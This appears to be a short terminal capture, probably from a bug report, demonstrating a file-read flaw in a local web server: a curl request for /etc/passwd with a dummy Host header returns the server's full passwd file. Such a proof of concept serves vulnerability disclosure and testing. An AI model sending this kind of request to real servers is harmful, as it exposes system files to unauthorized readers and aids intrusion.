 ╰─➤ curl -skg 'http://127.0.0.1:8080/etc/passwd' -H 'Host: dummy.com'
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin